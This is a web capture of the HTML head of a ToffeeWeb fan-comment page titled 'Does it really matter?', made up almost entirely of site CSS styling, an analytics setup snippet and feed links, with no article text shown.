

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toffeeweb.com/season/23-24/comment/fanscomment/44653.html
body_size: 25499
content:
<!doctype html>
<html>
<head>
<title>Does it really matter?</title>
<meta name="author" content="John Pickles">
<meta name="description" content=""/>


    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:ital,wght@0,100..700;1,100..700&family=Outfit:wght@100..900&display=swap" rel="stylesheet">
    <style>:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}*,*::before,*::after{box-sizing:border-box}*{margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4}body{line-height:1.5;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img,picture,video,canvas,svg{display:block;max-width:100%}input,button,textarea,select{font:inherit}p,h1,h2,h3,h4,h5,h6{overflow-wrap:break-word}#root,#__next{isolation:isolate}ul,ol{list-style:none}a{text-decoration:none;color:inherit}button{background:none;border:none;cursor:pointer}table{border-collapse:collapse}.background-gradient{background:var(--color-primary);background:-moz-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:-webkit-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:radial-gradient(ellipse at center, var(--color-primary) 0%, var(--color-primary-900) 100%);background-size:100% 250%;background-position:center}body *{font-family:var(--font-family-base)}body h1,body h2,body h3,body h4,body h5,body h6{font-family:var(--font-family-heading)}body h2,body h3,body h4{text-transform:uppercase;display:flex;align-items:center;gap:var(--space-sm)}body h2 img,body h3 img,body h4 img{width:36px !important;height:36px}details.wp-block-details>*{padding:var(--space-md)}details.wp-block-details>*:not(summary){font-size:var(--font-size-sm);font-weight:var(--font-weight-regular)}details.wp-block-details summary{--chevron-bg: var(--color-primary-300);--chevron-color: var(--color-primary);list-style:none;font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-medium);text-transform:capitalize;position:relative;display:flex;justify-content:space-between;align-items:center}details.wp-block-details summary:hover{--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details summary::before{content:"";position:absolute;right:var(--space-md);top:50%;transform:translateY(-50%) rotate(0deg);width:30px;height:30px;-webkit-mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;background-color:var(--chevron-color);pointer-events:none;animation:chevron-close .3s ease forwards}details.wp-block-details summary::after{content:"";width:30px;height:30px;flex:0 0 30px;border-radius:50%;background-color:var(--chevron-bg)}details.wp-block-details[open]{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);overflow:hidden}details.wp-block-details[open] summary{background-color:var(--color-primary);color:var(--color-white);--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details[open] summary::before{animation:chevron-open .3s ease forwards}@keyframes chevron-open{0%{transform:translateY(-50%) rotate(0deg)}100%{transform:translateY(-50%) rotate(180deg)}}@keyframes chevron-close{0%{transform:translateY(-50%) rotate(180deg)}100%{transform:translateY(-50%) rotate(0deg)}}.blue-container{background:var(--color-primary-300);color:var(--color-primary);padding:var(--space-md);border-radius:.75rem;position:relative;display:flex;flex-direction:column;gap:var(--space-md)}.blue-container h3{font-size:var(--font-size-base);margin-bottom:var(--space-sm)}.blue-container--round-full{padding:var(--space-sm);border-radius:var(--border-radius-full)}@media(max-width: 768px){.blue-container--hide-mobile{background-color:rgba(0,0,0,0);padding:0}}.blue-container__extra{display:flex;justify-content:flex-end;gap:var(--space-xs);position:absolute;top:var(--space-md);right:var(--space-md)}.blue-container__extra--icons img{width:24px;height:24px}.blue-container__extra--flag{height:22px}.blue-container__extra--flag img{height:100%}.blue-container--grouped{display:grid;grid-template-columns:repeat(2, 1fr);gap:var(--space-lg)}.wp-block-columns.is-layout-flex{gap:var(--space-lg)}a:hover{color:var(--color-primary-400)}:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}.u-container{max-width:var(--container);margin:0 auto;position:relative}@media(max-width: 1440px){.u-container{padding:0 var(--space-lg)}}.u-heading-2{font-family:var(--font-family-heading);font-weight:var(--font-weight-bold);font-size:var(--font-size-xl);text-transform:uppercase;margin-bottom:var(--space-lg)}.u-heading-2:has(.u-heading__icon){display:flex;align-items:center;gap:var(--space-xs)}.u-heading__icon{width:35px;height:35px;background-color:var(--color-primary-300);border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center}table:not(.block-editor-list-view-tree) a,.wp-element-button,a.u-button{display:flex;justify-content:flex-start;align-items:center;gap:var(--space-sm);padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-full);font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-semibold);isolation:isolate;width:max-content;color:var(--color-primary);background-color:var(--color-secondary);text-transform:uppercase;justify-content:center;transition:background-color ease-in-out 150ms}table:not(.block-editor-list-view-tree) a:after,.wp-element-button:after,a.u-button:after{background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) a:hover,.wp-element-button:hover,a.u-button:hover{background-color:color-mix(in srgb, rgb(var(--color-secondary-rgb)) 60%, white)}table:not(.block-editor-list-view-tree) a{font-size:var(--font-size-xs);padding:var(--space-xxs) var(--space-sm)}.u-block{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-lg)}.u-box{display:flex;flex-direction:column;gap:var(--space-lg);background-color:var(--color-white);border-radius:var(--border-radius-2xl);padding:var(--space-lg);max-width:100%;overflow:hidden}table:not(.block-editor-list-view-tree){border-collapse:separate;border-radius:var(--border-radius-2xl) !important;overflow:hidden;text-align:center}table:not(.block-editor-list-view-tree) *{border:none !important;padding:var(--space-sm) var(--space-lg) !important}table:not(.block-editor-list-view-tree) thead{color:var(--color-white);background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) tbody{border:solid 1px #eee !important}table:not(.block-editor-list-view-tree) tbody tr{border-bottom:1px solid var(--color-white);background-color:var(--color-primary-300)}table:not(.block-editor-list-view-tree) tbody tr:nth-child(even){background-color:var(--color-white)}table:not(.block-editor-list-view-tree) tbody tr:last-child{border:0}table:not(.block-editor-list-view-tree) tbody tr:last-child td{color:var(--color-gray-700)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:first-child{border-bottom-left-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:last-child{border-bottom-right-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree):has(thead) tbody{border-top:none !important}table:not(.block-editor-list-view-tree):not(:has(thead)) tbody{border-radius:var(--border-radius-2xl) !important}@media(max-width: 768px){.wp-block-table{max-width:100%;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;width:calc(100vw - 80px)}.wp-block-table>table{width:max-content !important;min-width:100%;table-layout:auto !important}}.u-chevron{--color: var(--color-white);position:relative}.u-chevron::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;vertical-align:middle;transform:rotate(-90deg)}.u-chevron--primary-with-bg{--color: var(--color-primary);display:flex;align-items:center;gap:var(--space-xs)}.u-chevron--primary-with-bg:after{width:19px;height:19px;display:block;flex:0 0 19px;-webkit-mask:none;mask:none;background-repeat:no-repeat;background-position:center;background-size:50%;border-radius:50%;background-color:var(--color-white);color:var(--color-primary);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='var(--color)' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='var(--color)'/%3E%3C/svg%3E")}.u-chevron--left:after{transform:rotate(90deg)}.u-chevron--up:after{transform:rotate(180deg)}.u-chevron--down:after{transform:rotate(0deg)}.u-chevron--primary{--color: var(--color-primary)}ul.wp-block-list{list-style:disc;padding-left:var(--space-md)}ol.wp-block-list{list-style:decimal;padding-left:var(--space-md)}.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.u-fit-content{height:fit-content}body.admin-bar{padding-top:32px}.header{font-family:var(--font-family-heading)}.header *{font-family:var(--font-family-heading)}.header>.u-container{position:relative}.header__logo{width:58px}.header__logo img{height:29px}.header__burger-icon{cursor:pointer;padding:var(--font-size-sm) var(--font-size-base);margin:-14px 0 -14px -16px;border-radius:var(--border-radius-2xl);position:relative}.header__burger-icon:after{content:"";display:block;position:absolute;inset:0;height:calc(100% + 20px)}.header__burger-icon span{display:block;background-color:var(--color-white);width:25px;height:2px;border-radius:var(--border-radius-xs);transition:transform .3s ease,opacity .1s ease}.header__burger-icon span:first-child{margin-bottom:5px}.header__burger-icon span:last-child{margin-top:5px}.header__burger-icon--active span:first-child{transform:rotate(45deg) translate(5px, 5px)}.header__burger-icon--active span:nth-of-type(2){opacity:0}.header__burger-icon--active span:last-child{transform:rotate(-45deg) translate(5px, -5px)}@media(min-width: 1024px){.header__burger-icon--hover{background-color:var(--color-primary-800)}.header__burger-icon--hover span{background-color:var(--color-secondary)}}.header .burger{display:none;position:absolute;background-color:var(--color-primary-900);width:100%;z-index:var(--z-dropdown);padding:var(--space-lg) 0}.header .burger--visible{display:block}@media(max-width: 1024px){.header .burger--visible{display:none}}.header .burger .header__menu__item{padding:0 var(--space-md)}.header .burger__mobile{overflow-y:scroll;position:absolute;height:calc(100vh - 70px);width:100%;background:var(--color-primary);background:-moz-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:-webkit-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background-size:150% 150%;background-position:center top;z-index:var(--z-toast);box-sizing:border-box;padding:var(--space-2xl) var(--space-xl) var(--space-md);transform:translateX(-100%);transition:transform 200ms}.header .burger__mobile--visible{transform:translateX(0)}.header .burger__mobile>ul li{display:grid;grid-template-areas:"link arrow" "sub sub";grid-template-columns:1fr 16px}.header .burger__mobile>ul li::after{grid-area:arrow}.header .burger__mobile>ul li a{grid-area:link;width:100%;margin:calc(-1*var(--space-sm)) calc(-1*var(--space-md)) calc(-1*var(--space-sm)) 0;padding:var(--space-sm) var(--space-md) var(--space-sm) 0;color:var(--color-white);text-decoration:none}.header .burger__mobile>ul li.menu-item-has-children>a{cursor:not-allowed;pointer-events:none}.header .burger__mobile>ul li.menu-item-has-children>ul{grid-area:sub;display:none}.header .burger__mobile>ul li.menu-item-has-children--visible{--color-arrow: var(--color-secondary);border-bottom-color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>a{color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>ul{display:block;padding:var(--space-sm);background-color:var(--color-primary-850);border-radius:var(--border-radius-2xl);margin:var(--space-sm) 0 0}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li{border:none}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li a{font-weight:var(--font-weight-regular);text-transform:capitalize}.header .burger__mobile>ul li.menu-item-has-children--visible::after{transform:rotate(-180deg);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='%23ffcc00'/%3E%3C/svg%3E")}.header .menu{display:flex;list-style:none;margin-bottom:0;padding-left:0}@media(max-width: 1024px){.header .menu :not(.header__menu__mobile){display:none}}.header .menu__item,.header .menu__sub__item{--display-sub: none;color:var(--color-white);padding:0 var(--space-md);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;letter-spacing:1px;padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-3xl);cursor:pointer !important}@media(max-width: 1280px){.header .menu__item:nth-child(n+5),.header .menu__sub__item:nth-child(n+5){display:none}}.header .menu__item a,.header .menu__sub__item a{color:var(--color-white);text-decoration:none !important}.header .menu__item--sub,.header .menu__sub__item--sub{display:flex;gap:var(--space-xl);align-items:center;position:relative}.header .menu__item--sub::before,.header .menu__sub__item--sub::before{content:"";display:block;position:absolute;left:0;width:100%;height:100px}.header .menu__item--sub::after,.header .menu__sub__item--sub::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color-white);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;transition:transform 150ms}.header .menu__item:hover,.header .menu__sub__item:hover{--display-sub: block}.header .menu__item a:hover,.header .menu__sub__item a:hover{color:var(--color-secondary)}.header .menu__item:hover,.header .menu__item--hover,.header .menu__sub__item:hover,.header .menu__sub__item--hover{background-color:var(--color-primary-850);color:var(--color-secondary)}.header .menu__item:hover:after,.header .menu__item--hover:after,.header .menu__sub__item:hover:after,.header .menu__sub__item--hover:after{background-color:var(--color-secondary);transform:rotate(-180deg)}.header .menu__sub__container{display:var(--display-sub);background-color:var(--color-primary);position:absolute;top:calc(100% + 10px);left:0;z-index:var(--z-dropdown);max-width:350px;width:max-content;padding:var(--space-sm) var(--space-md) var(--space-xl) var(--space-md);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl)}.header .menu__sub__container ul{flex-direction:column;flex:1;padding-left:0}.header .menu__sub__container ul li{padding:var(--space-xs) var(--space-sm);position:relative}.header .menu__sub__container ul li:before{left:calc(var(--space-sm)*-2);height:40px;width:calc(100% + var(--space-sm)*4)}.header .menu__sub__container ul li .menu__sub__container{background-color:var(--color-primary-900);border-radius:var(--border-radius-2xl);left:calc(100% + var(--space-md));top:0}.header .menu__sub__item{padding:0;font-weight:var(--font-weight-regular);font-size:var(--font-size-base);text-transform:none}.header .menu__sub__item:after{transform:rotate(-90deg)}.header .menu__sub__item:hover:after{transform:rotate(-90deg)}.header .menu__mobile{display:flex;flex-direction:column;gap:var(--space-xl);list-style:none;padding:0}.header .menu__mobile__item{color:var(--color-white);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;border-bottom:solid 1px var(--color-white);padding-bottom:var(--space-sm);display:flex;justify-content:space-between;cursor:pointer;align-items:center}.header .menu__mobile__item:after{content:"";display:inline-block;width:16px;height:11px;background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;transform:rotate(-90deg)}.header__inner{display:flex;justify-content:space-between;padding:var(--space-sm) 0}.header__inner__start,.header__inner__end{display:flex;align-items:center}.header__inner__start{gap:var(--space-md)}@media(max-width: 768px){.header__inner__start .menu{display:none}}.header__inner__end{gap:var(--space-lg)}.header__inner__end .menu__sub__item--sub{flex-direction:row-reverse;justify-content:flex-end;padding-left:0 !important;gap:var(--space-md)}.header__inner__end .menu__sub__item--sub:after{transform:rotate(90deg) !important}.header__inner__end .menu__sub__container ul li .menu__sub__container{right:calc(100% + var(--space-md));left:unset}@media(max-width: 768px){.header__inner__end .menu{display:none}}.header .actions{display:flex;align-items:center;gap:var(--space-lg)}.header__search{position:absolute;right:0;bottom:-54px;background:#081628;height:54px;width:375px;padding:var(--space-xs);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl);opacity:0;visibility:hidden;transform:translateY(-10px);transition:opacity .3s ease,visibility .3s ease,transform .3s ease}.header__search--visible{opacity:1;visibility:visible;transform:translateY(0);z-index:var(--z-dropdown)}.header__search__input{background:rgba(0,0,0,0);border:1px solid var(--color-white);color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular);width:100%;padding-left:var(--space-sm);height:36px;border-radius:var(--border-radius-full)}.header__search__input::placeholder{color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular)}.banner-compliance{--bg-color: #585858;background:var(--bg-color);z-index:var(--z-dropdown);position:relative}.banner-compliance>div{display:flex;min-height:42px;justify-content:center;align-items:center;gap:var(--space-sm);position:relative;flex-wrap:wrap}.banner-compliance>div p,.banner-compliance>div a,.banner-compliance>div__details,.banner-compliance>div summary{color:var(--color-white);font-size:var(--font-size-xxs);font-family:var(--font-family-heading);font-weight:var(--font-weight-regular);text-transform:uppercase;text-decoration:none;padding:0;margin-bottom:0}.banner-compliance>div p p,.banner-compliance>div a p,.banner-compliance>div__details p,.banner-compliance>div summary p{position:absolute;left:0;top:42px;background:var(--bg-color);text-align:center;padding:var(--space-sm);text-transform:none}.banner-compliance>div .banner-compliance__details.wp-block-details[open]{background:var(--bg-color);border-radius:0;overflow:visible}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary{background:rgba(0,0,0,0)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary:before{top:-7px;transform:rotate(180deg)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] p{position:absolute;width:100%;top:42px;left:0;background:var(--bg-color);text-align:center;padding:var(--space-xxs) var(--space-sm)}.banner-compliance>div .banner-compliance__details summary{cursor:pointer}.banner-compliance>div .banner-compliance__details summary:hover{color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:hover:before{background-color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:after{display:none}.banner-compliance>div .banner-compliance__details summary:before{background-color:var(--color-white);right:-30px;transform-origin:50% 50%;top:-7px !important;transform:rotate(0deg)}.banner-compliance>div a:hover{color:var(--color-secondary)}body{overflow-x:hidden}.legacy-page .banner-compliance p{margin-top:0}.legacy-page .banner-compliance>div .banner-compliance__details summary:before{top:-4px !important}.legacy-page .page{margin:45px auto 0 !important;border-radius:0;padding:0 !important;background-color:rgba(0,0,0,0) !important;background:rgba(0,0,0,0) !important;width:1235px}.legacy-page .page h1{font-family:var(--font-family-heading)}@media(max-width: 1349px){.legacy-page .page{padding:0 20px !important}}@media(max-width: 1187px){.legacy-page .page h1{margin:.3em 0;width:100%}.legacy-page .page .articleBody{margin:0;width:100%}}@media(max-width: 767px){.legacy-page .page{margin:0 auto !important;padding:0 !important}}.legacy-page .page .header .menu-item .menu__link{text-decoration:none !important}.legacy-page .page .innerpage{padding:0;background-color:rgba(0,0,0,0) !important}.legacy-page .page .news-archive-item img:not(.editicon){height:150px;width:150px}.legacy-page .page .interior{border-top:none;padding-top:0;gap:var(--space-xl)}.legacy-page .page .interior::before,.legacy-page .page .interior>a{display:none}@media(max-width: 767px){.legacy-page .page .interior{padding:var(--space-md)}}.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{background-color:var(--color-white);padding:var(--space-xl) var(--space-lg);border-radius:var(--border-radius-2xl);height:fit-content}.legacy-page .page .interior>.content .submain,.legacy-page .page .interior>.sidebar .submain{margin-right:0}.legacy-page .page .interior>.content .submain .pagearticletag .articletag,.legacy-page .page .interior>.sidebar .submain .pagearticletag .articletag{background-color:var(--color-primary);border-radius:var(--border-radius-full);padding:var(--space-xxs) var(--space-md);font-size:var(--font-size-xs)}.legacy-page .page .interior>.content .submain .stats-table,.legacy-page .page .interior>.sidebar .submain .stats-table{table-layout:fixed;width:100%}.legacy-page .page .interior>.content .submain .pagination,.legacy-page .page .interior>.sidebar .submain .pagination{display:flex;gap:var(--space-xxs);margin-top:10px}.legacy-page .page .interior>.content .submain .pagination span,.legacy-page .page .interior>.content .submain .pagination a,.legacy-page .page .interior>.sidebar .submain .pagination span,.legacy-page .page .interior>.sidebar .submain .pagination a{border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center;width:34px;height:24px}.legacy-page .page .interior>.content .submain .pagination a span.paginate-inactive,.legacy-page .page .interior>.sidebar .submain .pagination a span.paginate-inactive{color:var(--color-primary);background-color:var(--color-white);border:solid 1px var(--color-gray-300);font-weight:var(--font-weight-regular)}.legacy-page .page .interior>.content .submain .pagination span.paginate-active,.legacy-page .page .interior>.sidebar .submain .pagination span.paginate-active{background-color:var(--color-primary)}.legacy-page .page .interior>.content .spmpu.supersky,.legacy-page .page .interior>.sidebar .spmpu.supersky{display:none}.legacy-page .page .interior>.content>br,.legacy-page .page .interior>.sidebar>br{display:none}.legacy-page .page .interior>.content .spnews,.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{border-top:none}@media(max-width: 767px){.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{margin-top:var(--space-sm);font-size:var(--font-size-lg)}}@media(max-width: 767px){.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{padding:var(--space-md)}}.legacy-page .page .interior>.sidebar{max-width:400px;width:400px}.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.sidebar .spnews #newsnowlogo{margin:var(--space-md) auto !important}.legacy-page .page .interior>.sidebar .spgeneral:last-of-type{margin-bottom:0}.legacy-page .page .interior>.sidebar h2.home-section-header a{text-transform:capitalize}.legacy-page .page .interior>.sidebar .home-news-block{margin-top:var(--space-xs);background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-md) var(--space-xl)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem{border-color:var(--color-gray-300);padding:var(--space-sm) 0 !important;margin:0}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem img{display:none}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem .articletag{color:var(--color-gray-700)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{text-transform:capitalize}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{font-size:var(--font-size-sm)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block{padding:0 var(--space-md)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar #premtablebox{margin-top:var(--space-md)}}@media(max-width: 1187px){.legacy-page .page .interior>.sidebar{width:100%;max-width:100%}}.breadcrumb a{font-size:var(--font-size-sm);font-weight:var(--font-weight-regular);color:var(--color-primary) !important;border:solid 1px var(--color-gray-700);border-radius:var(--border-radius-full);padding:3px 20px}.breadcrumb a:hover{color:var(--color-primary) !important;text-decoration:underline}.breadcrumb .bc-bullet{color:var(--color-gray-700);font-size:var(--font-size-xl)}h1{font-size:var(--font-size-3xl);font-weight:var(--font-weight-semibold)}table.diaryIndex{border-radius:0 !important}table.diaryIndex tbody,table.diaryIndex tr{border-radius:0 !important;padding:0 !important;background-color:rgba(0,0,0,0) !important;border:none !important}table.diaryIndex tr{display:flex;flex-wrap:wrap;gap:var(--space-xs)}table.diaryIndex tr .highlight{background-color:var(--color-primary)}table.diaryIndex td{padding:0 3px !important;display:flex;flex-direction:row;align-items:center;justify-content:center;border:solid 1px var(--color-gray-300) !important;border-radius:var(--border-radius-full) !important}table.diaryIndex td:first-of-type{padding:0 0 0 7px !important}table.diaryIndex td:last-of-type{padding:0 7px 0 0 !important}table.diaryIndex td:hover{background-color:var(--color-primary)}table.diaryIndex td:hover a{background-color:rgba(0,0,0,0);color:var(--color-white)}table.diaryIndex td a{background-color:rgba(0,0,0,0);border-radius:0;padding:2px 6px !important;font-weight:normal;font-size:16px !important;text-transform:capitalize}header{height:82px}#main{background-color:#f7f7f7;padding:var(--space-3xl) 0}#main .u-container{max-width:var(--container) !important}
</style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Feed" href="https://www.toffeeweb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Comments Feed" href="https://www.toffeeweb.com/comments/feed/" />
